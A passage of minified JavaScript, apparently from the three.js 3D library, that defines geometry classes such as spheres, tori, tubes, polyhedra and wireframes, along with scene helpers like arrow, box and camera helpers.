-1].x+H):f(I.x,I.y,m+H)}!function(){if(q){var a;for(a=0*K,M=0;M<L;M++)J=C[M],g(J[2]+a,J[1]+a,J[0]+a);for(a=s+2*p,a*=K,M=0;M<L;M++)J=C[M],g(J[0]+a,J[1]+a,J[2]+a)}else{for(M=0;M<L;M++)J=C[M],g(J[2],J[1],J[0]);for(M=0;M<L;M++)J=C[M],g(J[0]+K*s,J[1]+K*s,J[2]+K*s)}}(),function(){var a=0;for(e(D,a),a+=D.length,x=0,y=B.length;x<y;x++)w=B[x],e(w,a),a+=w.length}()},THREE.ExtrudeGeometry.WorldUVGenerator={generateTopUV:function(a,b,c,d){return a=a.vertices,b=a[b],c=a[c],d=a[d],[new THREE.Vector2(b.x,b.y),new THREE.Vector2(c.x,c.y),new THREE.Vector2(d.x,d.y)]},generateSideWallUV:function(a,b,c,d,e){return a=a.vertices,b=a[b],c=a[c],d=a[d],e=a[e],.01>Math.abs(b.y-c.y)?[new THREE.Vector2(b.x,1-b.z),new THREE.Vector2(c.x,1-c.z),new THREE.Vector2(d.x,1-d.z),new THREE.Vector2(e.x,1-e.z)]:[new THREE.Vector2(b.y,1-b.z),new THREE.Vector2(c.y,1-c.z),new THREE.Vector2(d.y,1-d.z),new THREE.Vector2(e.y,1-e.z)]}},THREE.ShapeGeometry=function(a,b){THREE.Geometry.call(this),this.type="ShapeGeometry",!1===Array.isArray(a)&&(a=[a]),this.addShapeList(a,b),this.computeFaceNormals()},THREE.ShapeGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.ShapeGeometry.prototype.constructor=THREE.ShapeGeometry,THREE.ShapeGeometry.prototype.addShapeList=function(a,b){for(var c=0,d=a.length;c<d;c++)this.addShape(a[c],b);return this},THREE.ShapeGeometry.prototype.addShape=function(a,b){void 0===b&&(b={});var c,d,e,f=b.material,g=void 0===b.UVGenerator?THREE.ExtrudeGeometry.WorldUVGenerator:b.UVGenerator,h=this.vertices.length;c=a.extractPoints(void 0!==b.curveSegments?b.curveSegments:12);var i=c.shape,j=c.holes;if(!THREE.ShapeUtils.isClockWise(i))for(i=i.reverse(),c=0,d=j.length;c<d;c++)e=j[c],THREE.ShapeUtils.isClockWise(e)&&(j[c]=e.reverse());var k=THREE.ShapeUtils.triangulateShape(i,j);for(c=0,d=j.length;c<d;c++)e=j[c],i=i.concat(e);for(j=i.length,d=k.length,c=0;c<j;c++)e=i[c],this.vertices.push(new THREE.Vector3(e.x,e.y,0));for(c=0;c<d;c++)j=k[c],i=j[0]+h,e=j[1]+h,j=j[2]+h,this.faces.push(new THREE.Face3(i,e,j,null,null,f)),this.faceVertexUvs[0].push(g.generateTopUV(this,i,e,j))},THREE.LatheGeometry=function(a,b,c,d){THREE.Geometry.call(this),this.type="LatheGeometry",this.parameters={points:a,segments:b,phiStart:c,phiLength:d},b=b||12,c=c||0,d=d||2*Math.PI;for(var e=1/(a.length-1),f=1/b,g=0,h=b;g<=h;g++)for(var i=c+g*f*d,j=Math.sin(i),k=Math.cos(i),i=0,l=a.length;i<l;i++){var m=a[i],n=new THREE.Vector3;n.x=m.x*j,n.y=m.y,n.z=m.x*k,this.vertices.push(n)}for(c=a.length,g=0,h=b;g<h;g++)for(i=0,l=a.length-1;i<l;i++){b=i+c*g,d=b+c;var j=b+1+c,k=b+1,m=g*f,n=i*e,o=m+f,p=n+e;this.faces.push(new THREE.Face3(b,d,k)),this.faceVertexUvs[0].push([new THREE.Vector2(m,n),new THREE.Vector2(o,n),new THREE.Vector2(m,p)]),this.faces.push(new THREE.Face3(d,j,k)),this.faceVertexUvs[0].push([new THREE.Vector2(o,n),new THREE.Vector2(o,p),new THREE.Vector2(m,p)])}this.mergeVertices(),this.computeFaceNormals(),this.computeVertexNormals()},THREE.LatheGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.LatheGeometry.prototype.constructor=THREE.LatheGeometry,THREE.PlaneGeometry=function(a,b,c,d){THREE.Geometry.call(this),this.type="PlaneGeometry",this.parameters={width:a,height:b,widthSegments:c,heightSegments:d},this.fromBufferGeometry(new THREE.PlaneBufferGeometry(a,b,c,d))},THREE.PlaneGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.PlaneGeometry.prototype.constructor=THREE.PlaneGeometry,THREE.PlaneBufferGeometry=function(a,b,c,d){THREE.BufferGeometry.call(this),this.type="PlaneBufferGeometry",this.parameters={width:a,height:b,widthSegments:c,heightSegments:d};var e=a/2,f=b/2;c=Math.floor(c)||1,d=Math.floor(d)||1;var g=c+1,h=d+1,i=a/c,j=b/d;b=new Float32Array(g*h*3),a=new Float32Array(g*h*3);for(var k=new Float32Array(g*h*2),l=0,m=0,n=0;n<h;n++)for(var o=n*j-f,p=0;p<g;p++)b[l]=p*i-e,b[l+1]=-o,a[l+2]=1,k[m]=p/c,k[m+1]=1-n/d,l+=3,m+=2;for(l=0,e=new(65535<b.length/3?Uint32Array:Uint16Array)(c*d*6),n=0;n<d;n++)for(p=0;p<c;p++)f=p+g*(n+1),h=p+1+g*(n+1),i=p+1+g*n,e[l]=p+g*n,e[l+1]=f,e[l+2]=i,e[l+3]=f,e[l+4]=h,e[l+5]=i,l+=6;this.setIndex(new THREE.BufferAttribute(e,1)),this.addAttribute("position",new THREE.BufferAttribute(b,3)),this.addAttribute("normal",new THREE.BufferAttribute(a,3)),this.addAttribute("uv",new THREE.BufferAttribute(k,2))},THREE.PlaneBufferGeometry.prototype=Object.create(THREE.BufferGeometry.prototype),THREE.PlaneBufferGeometry.prototype.constructor=THREE.PlaneBufferGeometry,THREE.RingGeometry=function(a,b,c,d,e,f){THREE.Geometry.call(this),this.type="RingGeometry",this.parameters={innerRadius:a,outerRadius:b,thetaSegments:c,phiSegments:d,thetaStart:e,thetaLength:f},a=a||0,b=b||50,e=void 0!==e?e:0,f=void 0!==f?f:2*Math.PI,c=void 0!==c?Math.max(3,c):8,d=void 0!==d?Math.max(1,d):8;var g,h=[],i=a,j=(b-a)/d;for(a=0;a<d+1;a++){for(g=0;g<c+1;g++){var k=new THREE.Vector3,l=e+g/c*f;k.x=i*Math.cos(l),k.y=i*Math.sin(l),this.vertices.push(k),h.push(new THREE.Vector2((k.x/b+1)/2,(k.y/b+1)/2))}i+=j}for(b=new THREE.Vector3(0,0,1),a=0;a<d;a++)for(e=a*(c+1),g=0;g<c;g++)f=l=g+e,j=l+c+1,k=l+c+2,this.faces.push(new THREE.Face3(f,j,k,[b.clone(),b.clone(),b.clone()])),this.faceVertexUvs[0].push([h[f].clone(),h[j].clone(),h[k].clone()]),f=l,j=l+c+2,k=l+1,this.faces.push(new THREE.Face3(f,j,k,[b.clone(),b.clone(),b.clone()])),this.faceVertexUvs[0].push([h[f].clone(),h[j].clone(),h[k].clone()]);this.computeFaceNormals(),this.boundingSphere=new THREE.Sphere(new THREE.Vector3,i)},THREE.RingGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.RingGeometry.prototype.constructor=THREE.RingGeometry,THREE.SphereGeometry=function(a,b,c,d,e,f,g){THREE.Geometry.call(this),this.type="SphereGeometry",this.parameters={radius:a,widthSegments:b,heightSegments:c,phiStart:d,phiLength:e,thetaStart:f,thetaLength:g},this.fromBufferGeometry(new THREE.SphereBufferGeometry(a,b,c,d,e,f,g))},THREE.SphereGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.SphereGeometry.prototype.constructor=THREE.SphereGeometry,THREE.SphereBufferGeometry=function(a,b,c,d,e,f,g){THREE.BufferGeometry.call(this),this.type="SphereBufferGeometry",this.parameters={radius:a,widthSegments:b,heightSegments:c,phiStart:d,phiLength:e,thetaStart:f,thetaLength:g},a=a||50,b=Math.max(3,Math.floor(b)||8),c=Math.max(2,Math.floor(c)||6),d=void 0!==d?d:0,e=void 0!==e?e:2*Math.PI,f=void 0!==f?f:0,g=void 0!==g?g:Math.PI;for(var h=f+g,i=(b+1)*(c+1),j=new THREE.BufferAttribute(new Float32Array(3*i),3),k=new THREE.BufferAttribute(new Float32Array(3*i),3),i=new THREE.BufferAttribute(new Float32Array(2*i),2),l=0,m=[],n=new THREE.Vector3,o=0;o<=c;o++){for(var p=[],q=o/c,r=0;r<=b;r++){var s=r/b,t=-a*Math.cos(d+s*e)*Math.sin(f+q*g),u=a*Math.cos(f+q*g),v=a*Math.sin(d+s*e)*Math.sin(f+q*g);n.set(t,u,v).normalize(),j.setXYZ(l,t,u,v),k.setXYZ(l,n.x,n.y,n.z),i.setXY(l,s,1-q),p.push(l),l++}m.push(p)}for(d=[],o=0;o<c;o++)for(r=0;r<b;r++)e=m[o][r+1],g=m[o][r],l=m[o+1][r],n=m[o+1][r+1],(0!==o||0<f)&&d.push(e,g,n),(o!==c-1||h<Math.PI)&&d.push(g,l,n);this.setIndex(new(65535<j.count?THREE.Uint32Attribute:THREE.Uint16Attribute)(d,1)),this.addAttribute("position",j),this.addAttribute("normal",k),this.addAttribute("uv",i),this.boundingSphere=new THREE.Sphere(new THREE.Vector3,a)},THREE.SphereBufferGeometry.prototype=Object.create(THREE.BufferGeometry.prototype),THREE.SphereBufferGeometry.prototype.constructor=THREE.SphereBufferGeometry,THREE.TextGeometry=function(a,b){b=b||{};var c=b.font;return!1==c instanceof THREE.Font?(console.error("THREE.TextGeometry: font parameter is not an instance of THREE.Font."),new THREE.Geometry):(c=c.generateShapes(a,b.size,b.curveSegments),b.amount=void 0!==b.height?b.height:50,void 0===b.bevelThickness&&(b.bevelThickness=10),void 0===b.bevelSize&&(b.bevelSize=8),void 0===b.bevelEnabled&&(b.bevelEnabled=!1),THREE.ExtrudeGeometry.call(this,c,b),void(this.type="TextGeometry"))},THREE.TextGeometry.prototype=Object.create(THREE.ExtrudeGeometry.prototype),THREE.TextGeometry.prototype.constructor=THREE.TextGeometry,THREE.TorusGeometry=function(a,b,c,d,e){THREE.Geometry.call(this),this.type="TorusGeometry",this.parameters={radius:a,tube:b,radialSegments:c,tubularSegments:d,arc:e},a=a||100,b=b||40,c=c||8,d=d||6,e=e||2*Math.PI;for(var f=new THREE.Vector3,g=[],h=[],i=0;i<=c;i++)for(var j=0;j<=d;j++){var k=j/d*e,l=i/c*Math.PI*2;f.x=a*Math.cos(k),f.y=a*Math.sin(k);var m=new THREE.Vector3;m.x=(a+b*Math.cos(l))*Math.cos(k),m.y=(a+b*Math.cos(l))*Math.sin(k),m.z=b*Math.sin(l),this.vertices.push(m),g.push(new THREE.Vector2(j/d,i/c)),h.push(m.clone().sub(f).normalize())}for(i=1;i<=c;i++)for(j=1;j<=d;j++)a=(d+1)*i+j-1,b=(d+1)*(i-1)+j-1,e=(d+1)*(i-1)+j,f=(d+1)*i+j,k=new THREE.Face3(a,b,f,[h[a].clone(),h[b].clone(),h[f].clone()]),this.faces.push(k),this.faceVertexUvs[0].push([g[a].clone(),g[b].clone(),g[f].clone()]),k=new THREE.Face3(b,e,f,[h[b].clone(),h[e].clone(),h[f].clone()]),this.faces.push(k),this.faceVertexUvs[0].push([g[b].clone(),g[e].clone(),g[f].clone()]);this.computeFaceNormals()},THREE.TorusGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.TorusGeometry.prototype.constructor=THREE.TorusGeometry,THREE.TorusKnotGeometry=function(a,b,c,d,e,f,g){function h(a,b,c,d,e){var f=Math.cos(a),g=Math.sin(a);return a*=b/c,b=Math.cos(a),f*=d*(2+b)*.5,g=d*(2+b)*g*.5,d=e*d*Math.sin(a)*.5,new THREE.Vector3(f,g,d)}THREE.Geometry.call(this),this.type="TorusKnotGeometry",this.parameters={radius:a,tube:b,radialSegments:c,tubularSegments:d,p:e,q:f,heightScale:g},a=a||100,b=b||40,c=c||64,d=d||8,e=e||2,f=f||3,g=g||1;for(var i=Array(c),j=new THREE.Vector3,k=new THREE.Vector3,l=new THREE.Vector3,m=0;m<c;++m){i[m]=Array(d);var n=m/c*2*e*Math.PI,o=h(n,f,e,a,g),n=h(n+.01,f,e,a,g);for(j.subVectors(n,o),k.addVectors(n,o),l.crossVectors(j,k),k.crossVectors(l,j),l.normalize(),k.normalize(),n=0;n<d;++n){var p=n/d*2*Math.PI,q=-b*Math.cos(p),p=b*Math.sin(p),r=new THREE.Vector3;r.x=o.x+q*k.x+p*l.x,r.y=o.y+q*k.y+p*l.y,r.z=o.z+q*k.z+p*l.z,i[m][n]=this.vertices.push(r)-1}}for(m=0;m<c;++m)for(n=0;n<d;++n)e=(m+1)%c,f=(n+1)%d,a=i[m][n],b=i[e][n],e=i[e][f],f=i[m][f],g=new THREE.Vector2(m/c,n/d),j=new THREE.Vector2((m+1)/c,n/d),k=new THREE.Vector2((m+1)/c,(n+1)/d),l=new THREE.Vector2(m/c,(n+1)/d),this.faces.push(new THREE.Face3(a,b,f)),this.faceVertexUvs[0].push([g,j,l]),this.faces.push(new THREE.Face3(b,e,f)),this.faceVertexUvs[0].push([j.clone(),k,l.clone()]);this.computeFaceNormals(),this.computeVertexNormals()},THREE.TorusKnotGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.TorusKnotGeometry.prototype.constructor=THREE.TorusKnotGeometry,THREE.TubeGeometry=function(a,b,c,d,e,f){THREE.Geometry.call(this),this.type="TubeGeometry",this.parameters={path:a,segments:b,radius:c,radialSegments:d,closed:e,taper:f},b=b||64,c=c||1,d=d||8,e=e||!1,f=f||THREE.TubeGeometry.NoTaper;var g,h,i,j,k,l,m,n,o,p,q=[],r=b+1,s=new THREE.Vector3;for(n=new THREE.TubeGeometry.FrenetFrames(a,b,e),o=n.normals,p=n.binormals,this.tangents=n.tangents,this.normals=o,this.binormals=p,n=0;n<r;n++)for(q[n]=[],i=n/(r-1),m=a.getPointAt(i),g=o[n],h=p[n],k=c*f(i),i=0;i<d;i++)j=i/d*2*Math.PI,l=-k*Math.cos(j),j=k*Math.sin(j),s.copy(m),s.x+=l*g.x+j*h.x,s.y+=l*g.y+j*h.y,s.z+=l*g.z+j*h.z,q[n][i]=this.vertices.push(new THREE.Vector3(s.x,s.y,s.z))-1;for(n=0;n<b;n++)for(i=0;i<d;i++)f=e?(n+1)%b:n+1,r=(i+1)%d,a=q[n][i],c=q[f][i],f=q[f][r],r=q[n][r],s=new THREE.Vector2(n/b,i/d),o=new THREE.Vector2((n+1)/b,i/d),p=new THREE.Vector2((n+1)/b,(i+1)/d),g=new THREE.Vector2(n/b,(i+1)/d),this.faces.push(new THREE.Face3(a,c,r)),this.faceVertexUvs[0].push([s,o,g]),this.faces.push(new THREE.Face3(c,f,r)),this.faceVertexUvs[0].push([o.clone(),p,g.clone()]);this.computeFaceNormals(),this.computeVertexNormals()},THREE.TubeGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.TubeGeometry.prototype.constructor=THREE.TubeGeometry,THREE.TubeGeometry.NoTaper=function(a){return 1},THREE.TubeGeometry.SinusoidalTaper=function(a){return Math.sin(Math.PI*a)},THREE.TubeGeometry.FrenetFrames=function(a,b,c){var d=new THREE.Vector3,e=[],f=[],g=[],h=new THREE.Vector3,i=new THREE.Matrix4;b+=1;var j,k,l;for(this.tangents=e,this.normals=f,this.binormals=g,j=0;j<b;j++)k=j/(b-1),e[j]=a.getTangentAt(k),e[j].normalize();for(f[0]=new THREE.Vector3,g[0]=new THREE.Vector3,a=Number.MAX_VALUE,j=Math.abs(e[0].x),k=Math.abs(e[0].y),l=Math.abs(e[0].z),j<=a&&(a=j,d.set(1,0,0)),k<=a&&(a=k,d.set(0,1,0)),l<=a&&d.set(0,0,1),h.crossVectors(e[0],d).normalize(),f[0].crossVectors(e[0],h),g[0].crossVectors(e[0],f[0]),j=1;j<b;j++)f[j]=f[j-1].clone(),g[j]=g[j-1].clone(),h.crossVectors(e[j-1],e[j]),h.length()>Number.EPSILON&&(h.normalize(),d=Math.acos(THREE.Math.clamp(e[j-1].dot(e[j]),-1,1)),
f[j].applyMatrix4(i.makeRotationAxis(h,d))),g[j].crossVectors(e[j],f[j]);if(c)for(d=Math.acos(THREE.Math.clamp(f[0].dot(f[b-1]),-1,1)),d/=b-1,0<e[0].dot(h.crossVectors(f[0],f[b-1]))&&(d=-d),j=1;j<b;j++)f[j].applyMatrix4(i.makeRotationAxis(e[j],d*j)),g[j].crossVectors(e[j],f[j])},THREE.PolyhedronGeometry=function(a,b,c,d){function e(a){var b=a.normalize().clone();b.index=i.vertices.push(b)-1;var c=Math.atan2(a.z,-a.x)/2/Math.PI+.5;return a=Math.atan2(-a.y,Math.sqrt(a.x*a.x+a.z*a.z))/Math.PI+.5,b.uv=new THREE.Vector2(c,1-a),b}function f(a,b,c,d){d=new THREE.Face3(a.index,b.index,c.index,[a.clone(),b.clone(),c.clone()],(void 0),d),i.faces.push(d),q.copy(a).add(b).add(c).divideScalar(3),d=Math.atan2(q.z,-q.x),i.faceVertexUvs[0].push([h(a.uv,a,d),h(b.uv,b,d),h(c.uv,c,d)])}function g(a,b){for(var c=Math.pow(2,b),d=e(i.vertices[a.a]),g=e(i.vertices[a.b]),h=e(i.vertices[a.c]),j=[],k=a.materialIndex,l=0;l<=c;l++){j[l]=[];for(var m=e(d.clone().lerp(h,l/c)),n=e(g.clone().lerp(h,l/c)),o=c-l,p=0;p<=o;p++)j[l][p]=0===p&&l===c?m:e(m.clone().lerp(n,p/o))}for(l=0;l<c;l++)for(p=0;p<2*(c-l)-1;p++)d=Math.floor(p/2),0===p%2?f(j[l][d+1],j[l+1][d],j[l][d],k):f(j[l][d+1],j[l+1][d+1],j[l+1][d],k)}function h(a,b,c){return 0>c&&1===a.x&&(a=new THREE.Vector2(a.x-1,a.y)),0===b.x&&0===b.z&&(a=new THREE.Vector2(c/2/Math.PI+.5,a.y)),a.clone()}THREE.Geometry.call(this),this.type="PolyhedronGeometry",this.parameters={vertices:a,indices:b,radius:c,detail:d},c=c||1,d=d||0;for(var i=this,j=0,k=a.length;j<k;j+=3)e(new THREE.Vector3(a[j],a[j+1],a[j+2]));a=this.vertices;for(var l=[],m=j=0,k=b.length;j<k;j+=3,m++){var n=a[b[j]],o=a[b[j+1]],p=a[b[j+2]];l[m]=new THREE.Face3(n.index,o.index,p.index,[n.clone(),o.clone(),p.clone()],(void 0),m)}for(var q=new THREE.Vector3,j=0,k=l.length;j<k;j++)g(l[j],d);for(j=0,k=this.faceVertexUvs[0].length;j<k;j++)b=this.faceVertexUvs[0][j],d=b[0].x,a=b[1].x,l=b[2].x,m=Math.max(d,a,l),n=Math.min(d,a,l),.9<m&&.1>n&&(.2>d&&(b[0].x+=1),.2>a&&(b[1].x+=1),.2>l&&(b[2].x+=1));for(j=0,k=this.vertices.length;j<k;j++)this.vertices[j].multiplyScalar(c);this.mergeVertices(),this.computeFaceNormals(),this.boundingSphere=new THREE.Sphere(new THREE.Vector3,c)},THREE.PolyhedronGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.PolyhedronGeometry.prototype.constructor=THREE.PolyhedronGeometry,THREE.DodecahedronGeometry=function(a,b){var c=(1+Math.sqrt(5))/2,d=1/c;THREE.PolyhedronGeometry.call(this,[-1,-1,-1,-1,-1,1,-1,1,-1,-1,1,1,1,-1,-1,1,-1,1,1,1,-1,1,1,1,0,-d,-c,0,-d,c,0,d,-c,0,d,c,-d,-c,0,-d,c,0,d,-c,0,d,c,0,-c,0,-d,c,0,-d,-c,0,d,c,0,d],[3,11,7,3,7,15,3,15,13,7,19,17,7,17,6,7,6,15,17,4,8,17,8,10,17,10,6,8,0,16,8,16,2,8,2,10,0,12,1,0,1,18,0,18,16,6,10,2,6,2,13,6,13,15,2,16,18,2,18,3,2,3,13,18,1,9,18,9,11,18,11,3,4,14,12,4,12,0,4,0,8,11,9,5,11,5,19,11,19,7,19,5,14,19,14,4,19,4,17,1,12,14,1,14,5,1,5,9],a,b),this.type="DodecahedronGeometry",this.parameters={radius:a,detail:b}},THREE.DodecahedronGeometry.prototype=Object.create(THREE.PolyhedronGeometry.prototype),THREE.DodecahedronGeometry.prototype.constructor=THREE.DodecahedronGeometry,THREE.IcosahedronGeometry=function(a,b){var c=(1+Math.sqrt(5))/2;THREE.PolyhedronGeometry.call(this,[-1,c,0,1,c,0,-1,-c,0,1,-c,0,0,-1,c,0,1,c,0,-1,-c,0,1,-c,c,0,-1,c,0,1,-c,0,-1,-c,0,1],[0,11,5,0,5,1,0,1,7,0,7,10,0,10,11,1,5,9,5,11,4,11,10,2,10,7,6,7,1,8,3,9,4,3,4,2,3,2,6,3,6,8,3,8,9,4,9,5,2,4,11,6,2,10,8,6,7,9,8,1],a,b),this.type="IcosahedronGeometry",this.parameters={radius:a,detail:b}},THREE.IcosahedronGeometry.prototype=Object.create(THREE.PolyhedronGeometry.prototype),THREE.IcosahedronGeometry.prototype.constructor=THREE.IcosahedronGeometry,THREE.OctahedronGeometry=function(a,b){THREE.PolyhedronGeometry.call(this,[1,0,0,-1,0,0,0,1,0,0,-1,0,0,0,1,0,0,-1],[0,2,4,0,4,3,0,3,5,0,5,2,1,2,5,1,5,3,1,3,4,1,4,2],a,b),this.type="OctahedronGeometry",this.parameters={radius:a,detail:b}},THREE.OctahedronGeometry.prototype=Object.create(THREE.PolyhedronGeometry.prototype);THREE.OctahedronGeometry.prototype.constructor=THREE.OctahedronGeometry;THREE.TetrahedronGeometry=function(a,b){THREE.PolyhedronGeometry.call(this,[1,1,1,-1,-1,1,-1,1,-1,1,-1,-1],[2,1,0,0,3,2,1,3,0,2,3,1],a,b),this.type="TetrahedronGeometry",this.parameters={radius:a,detail:b}},THREE.TetrahedronGeometry.prototype=Object.create(THREE.PolyhedronGeometry.prototype),THREE.TetrahedronGeometry.prototype.constructor=THREE.TetrahedronGeometry,THREE.ParametricGeometry=function(a,b,c){THREE.Geometry.call(this),this.type="ParametricGeometry",this.parameters={func:a,slices:b,stacks:c};var d,e,f,g,h=this.vertices,i=this.faces,j=this.faceVertexUvs[0],k=b+1;for(d=0;d<=c;d++)for(g=d/c,e=0;e<=b;e++)f=e/b,f=a(f,g),h.push(f);var l,m,n,o;for(d=0;d<c;d++)for(e=0;e<b;e++)a=d*k+e,h=d*k+e+1,g=(d+1)*k+e+1,f=(d+1)*k+e,l=new THREE.Vector2(e/b,d/c),m=new THREE.Vector2((e+1)/b,d/c),n=new THREE.Vector2((e+1)/b,(d+1)/c),o=new THREE.Vector2(e/b,(d+1)/c),i.push(new THREE.Face3(a,h,f)),j.push([l,m,o]),i.push(new THREE.Face3(h,g,f)),j.push([m.clone(),n,o.clone()]);this.computeFaceNormals(),this.computeVertexNormals()},THREE.ParametricGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.ParametricGeometry.prototype.constructor=THREE.ParametricGeometry,THREE.WireframeGeometry=function(a){function b(a,b){return a-b}THREE.BufferGeometry.call(this);var c=[0,0],d={},e=["a","b","c"];if(a instanceof THREE.Geometry){var f=a.vertices,g=a.faces,h=0,i=new Uint32Array(6*g.length);a=0;for(var j=g.length;a<j;a++)for(var k=g[a],l=0;3>l;l++){c[0]=k[e[l]],c[1]=k[e[(l+1)%3]],c.sort(b);var m=c.toString();void 0===d[m]&&(i[2*h]=c[0],i[2*h+1]=c[1],d[m]=!0,h++)}for(c=new Float32Array(6*h),a=0,j=h;a<j;a++)for(l=0;2>l;l++)d=f[i[2*a+l]],h=6*a+3*l,c[h+0]=d.x,c[h+1]=d.y,c[h+2]=d.z;this.addAttribute("position",new THREE.BufferAttribute(c,3))}else if(a instanceof THREE.BufferGeometry){if(null!==a.index){for(j=a.index.array,f=a.attributes.position,e=a.groups,h=0,0===e.length&&a.addGroup(0,j.length),i=new Uint32Array(2*j.length),g=0,k=e.length;g<k;++g){a=e[g],l=a.start,m=a.count,a=l;for(var n=l+m;a<n;a+=3)for(l=0;3>l;l++)c[0]=j[a+l],c[1]=j[a+(l+1)%3],c.sort(b),m=c.toString(),void 0===d[m]&&(i[2*h]=c[0],i[2*h+1]=c[1],d[m]=!0,h++)}for(c=new Float32Array(6*h),a=0,j=h;a<j;a++)for(l=0;2>l;l++)h=6*a+3*l,d=i[2*a+l],c[h+0]=f.getX(d),c[h+1]=f.getY(d),c[h+2]=f.getZ(d)}else for(f=a.attributes.position.array,h=f.length/3,i=h/3,c=new Float32Array(6*h),a=0,j=i;a<j;a++)for(l=0;3>l;l++)h=18*a+6*l,i=9*a+3*l,c[h+0]=f[i],c[h+1]=f[i+1],c[h+2]=f[i+2],d=9*a+(l+1)%3*3,c[h+3]=f[d],c[h+4]=f[d+1],c[h+5]=f[d+2];this.addAttribute("position",new THREE.BufferAttribute(c,3))}},THREE.WireframeGeometry.prototype=Object.create(THREE.BufferGeometry.prototype),THREE.WireframeGeometry.prototype.constructor=THREE.WireframeGeometry,THREE.AxisHelper=function(a){a=a||1;var b=new Float32Array([0,0,0,a,0,0,0,0,0,0,a,0,0,0,0,0,0,a]),c=new Float32Array([1,0,0,1,.6,0,0,1,0,.6,1,0,0,0,1,0,.6,1]);a=new THREE.BufferGeometry,a.addAttribute("position",new THREE.BufferAttribute(b,3)),a.addAttribute("color",new THREE.BufferAttribute(c,3)),b=new THREE.LineBasicMaterial({vertexColors:THREE.VertexColors}),THREE.LineSegments.call(this,a,b)},THREE.AxisHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.AxisHelper.prototype.constructor=THREE.AxisHelper,THREE.ArrowHelper=function(){var a=new THREE.Geometry;a.vertices.push(new THREE.Vector3(0,0,0),new THREE.Vector3(0,1,0));var b=new THREE.CylinderGeometry(0,.5,1,5,1);return b.translate(0,-.5,0),function(c,d,e,f,g,h){THREE.Object3D.call(this),void 0===f&&(f=16776960),void 0===e&&(e=1),void 0===g&&(g=.2*e),void 0===h&&(h=.2*g),this.position.copy(d),this.line=new THREE.Line(a,new THREE.LineBasicMaterial({color:f})),this.line.matrixAutoUpdate=!1,this.add(this.line),this.cone=new THREE.Mesh(b,new THREE.MeshBasicMaterial({color:f})),this.cone.matrixAutoUpdate=!1,this.add(this.cone),this.setDirection(c),this.setLength(e,g,h)}}(),THREE.ArrowHelper.prototype=Object.create(THREE.Object3D.prototype),THREE.ArrowHelper.prototype.constructor=THREE.ArrowHelper,THREE.ArrowHelper.prototype.setDirection=function(){var a,b=new THREE.Vector3;return function(c){.99999<c.y?this.quaternion.set(0,0,0,1):-.99999>c.y?this.quaternion.set(1,0,0,0):(b.set(c.z,0,-c.x).normalize(),a=Math.acos(c.y),this.quaternion.setFromAxisAngle(b,a))}}(),THREE.ArrowHelper.prototype.setLength=function(a,b,c){void 0===b&&(b=.2*a),void 0===c&&(c=.2*b),this.line.scale.set(1,Math.max(0,a-b),1),this.line.updateMatrix(),this.cone.scale.set(c,b,c),this.cone.position.y=a,this.cone.updateMatrix()},THREE.ArrowHelper.prototype.setColor=function(a){this.line.material.color.set(a),this.cone.material.color.set(a)},THREE.BoxHelper=function(a){var b=new Uint16Array([0,1,1,2,2,3,3,0,4,5,5,6,6,7,7,4,0,4,1,5,2,6,3,7]),c=new Float32Array(24),d=new THREE.BufferGeometry;d.setIndex(new THREE.BufferAttribute(b,1)),d.addAttribute("position",new THREE.BufferAttribute(c,3)),THREE.LineSegments.call(this,d,new THREE.LineBasicMaterial({color:16776960})),void 0!==a&&this.update(a)},THREE.BoxHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.BoxHelper.prototype.constructor=THREE.BoxHelper,THREE.BoxHelper.prototype.update=function(){var a=new THREE.Box3;return function(b){if(a.setFromObject(b),!a.isEmpty()){b=a.min;var c=a.max,d=this.geometry.attributes.position,e=d.array;e[0]=c.x,e[1]=c.y,e[2]=c.z,e[3]=b.x,e[4]=c.y,e[5]=c.z,e[6]=b.x,e[7]=b.y,e[8]=c.z,e[9]=c.x,e[10]=b.y,e[11]=c.z,e[12]=c.x,e[13]=c.y,e[14]=b.z,e[15]=b.x,e[16]=c.y,e[17]=b.z,e[18]=b.x,e[19]=b.y,e[20]=b.z,e[21]=c.x,e[22]=b.y,e[23]=b.z,d.needsUpdate=!0,this.geometry.computeBoundingSphere()}}}(),THREE.BoundingBoxHelper=function(a,b){var c=void 0!==b?b:8947848;this.object=a,this.box=new THREE.Box3,THREE.Mesh.call(this,new THREE.BoxGeometry(1,1,1),new THREE.MeshBasicMaterial({color:c,wireframe:!0}))},THREE.BoundingBoxHelper.prototype=Object.create(THREE.Mesh.prototype),THREE.BoundingBoxHelper.prototype.constructor=THREE.BoundingBoxHelper,THREE.BoundingBoxHelper.prototype.update=function(){this.box.setFromObject(this.object),this.box.size(this.scale),this.box.center(this.position)},THREE.CameraHelper=function(a){function b(a,b,d){c(a,d),c(b,d)}function c(a,b){d.vertices.push(new THREE.Vector3),d.colors.push(new THREE.Color(b)),void 0===f[a]&&(f[a]=[]),f[a].push(d.vertices.length-1)}var d=new THREE.Geometry,e=new THREE.LineBasicMaterial({color:16777215,vertexColors:THREE.FaceColors}),f={};b("n1","n2",16755200),b("n2","n4",16755200),b("n4","n3",16755200),b("n3","n1",16755200),b("f1","f2",16755200),b("f2","f4",16755200),b("f4","f3",16755200),b("f3","f1",16755200),b("n1","f1",16755200),b("n2","f2",16755200),b("n3","f3",16755200),b("n4","f4",16755200),b("p","n1",16711680),b("p","n2",16711680),b("p","n3",16711680),b("p","n4",16711680),b("u1","u2",43775),b("u2","u3",43775),b("u3","u1",43775),b("c","t",16777215),b("p","c",3355443),b("cn1","cn2",3355443),b("cn3","cn4",3355443),b("cf1","cf2",3355443),b("cf3","cf4",3355443),THREE.LineSegments.call(this,d,e),this.camera=a,this.camera.updateProjectionMatrix(),this.matrix=a.matrixWorld,this.matrixAutoUpdate=!1,this.pointMap=f,this.update()},THREE.CameraHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.CameraHelper.prototype.constructor=THREE.CameraHelper,THREE.CameraHelper.prototype.update=function(){function a(a,f,g,h){if(d.set(f,g,h).unproject(e),a=c[a],void 